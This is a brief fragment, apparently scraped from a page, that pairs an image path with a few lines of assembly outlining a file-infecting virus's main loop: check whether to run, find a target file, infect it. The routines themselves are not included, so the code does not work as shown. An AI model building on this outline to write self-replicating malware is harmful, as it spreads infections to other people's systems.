 call SHOULDRUN
jnz FINISH
call SETSR
call FIND_FILE
jnz FINISH
call INFECT
FINISH: